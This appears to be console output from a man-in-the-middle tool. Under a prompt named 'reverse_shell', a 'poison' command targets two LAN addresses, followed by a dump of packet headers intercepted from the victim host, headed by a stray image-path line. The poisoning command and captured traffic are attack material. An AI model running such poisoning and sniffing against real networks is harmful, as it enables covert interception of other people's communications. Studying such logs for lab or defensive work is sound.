 $reverse_shell: poison 192.168.43.125 192.168.43.84
Ethernet src: 08:25:25:30:02:6f
Ethernet dst: 01:00:5e:7f:ff:fa
Ethernet type: 2048
IP ttl: 2
IP src: 192.168.43.125
IP dst: 239.255.255.250
Raw: None
------------------------------
Ethernet src: 08:25:25:30:02:6f
Ethernet dst: d0:81:7a:cd:10:3e
Ethernet type: 2048
IP ttl: 64
IP src: 192.168.43.125
IP dst: 45.54.49.5
TCP sport: 43024
TCP dport: 443
TCP flags: S
------------------------------
Ethernet src: 08:25:25:30:02:6f
Ethernet dst: d0:81:7a:cd:10:3e
Ethernet type: 2048
IP ttl: 64
IP src: 192.168.43.125
IP dst: 45.54.49.5
TCP sport: 43026
TCP dport: 443
TCP flags: S
------------------------------
Ethernet src: 08:25:25:30:02:6f
Ethernet dst: d0:81:7a:cd:10:3e
Ethernet type: 2048
IP ttl: 64
IP src: 192.168.43.125
IP dst: 45.54.49.5
TCP sport: 43024
TCP dport: 443
TCP flags: S
------------------------------
Ethernet src: 08:25:25:30:02:6f
Ethernet dst: d0:81:7a:cd:10:3e
Ethernet type: 2048
IP ttl: 64
IP src: 192.168.43.125
IP dst: 3.6.243.25
TCP sport: 39457
TCP dport: 443
TCP flags: S
------------------------------
$reverse_shell: